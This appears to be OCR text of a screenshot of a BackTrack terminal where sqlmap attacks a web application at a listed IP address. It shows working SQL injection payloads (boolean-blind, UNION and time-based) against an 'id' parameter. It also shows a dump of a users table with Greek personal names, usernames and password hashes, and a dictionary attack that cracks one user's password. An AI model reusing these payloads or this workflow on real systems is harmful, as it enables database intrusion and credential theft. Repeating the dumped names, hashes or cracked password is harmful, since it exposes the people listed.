 Applications Places System Sun Jan 8, 1:09 PM
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[13:00:04] [INFO] resuming injection data from session file
[13:00:04] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[13:00:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3334 AND 1508=1508
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: id=3334 UNION ALL SELECT CONCAT(CHAR(58,111,121,100,58),IFNULL(CAST(CHAR(87,76,73,114,104,106,77,100,87,82) AS CHAR),CHAR(32)),CHAR(58,118,116,1
17,58)), NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3334 AND SLEEP(5)
---
[13:00:05] [INFO] manual usage of GET payloads requires url encoding
[13:00:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[13:00:05] [INFO] fetching columns for table 'users' on database 'sectest_db'
[13:00:08] [INFO] fetching entries for table 'users' on database 'sectest_db'
recognized possible password hash values. do you want to use dictionary attack on retrieved table items? [Y/n/q] Y
[13:00:18] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[13:00:25] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[13:00:32] [INFO] starting dictionary attack (mysql_passwd)
[13:00:33] [INFO] found: '1111' for user: 'lupy'
<< back | track 5
Database: sectest_db
Table: users
[5 entries]
| fname | id | lname | owner | password | username |
| Διαχειριστής | 1 | Συστήματος | 2 | *798509412D178CFC60C360E41406F61CC35EB669 | administrator |
| Κωνσταντίνος | 16 | Χαλκιαδάκης | 2 | *D7BC36B63F5A253C7B87BA5BF17859AC094F0311 | kochalk |
| Τζίνα | 11 | Ντρούλις | 1 | *89C6B530AA78695E257E55D63C00A6EC9AD3E977 (1111) | lupy |
| Αγγελική - Μαρία | 15 | Ψωμαδέλλη | 1 | *8596991C3D8EC5C85321FFE70ACADAD702977810 | agpsoma |
| Temporary | 19 | User | 0 | *E622BEC8C9DF2E3B022E739A0E6AB9BC95FFE04B | temp |
[13:03:56] [INFO] Table 'sectest_db.users' dumped to CSV file '/pentest/database/sqlmap/output/69.65.9.151/dump/sectest_db/users.csv'
[13:03:56] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/69.65.9.151'
[*] shutting down at: 13:03:56
root@bt:/pentest/database/sqlmap#
root@bt: /pentest/data...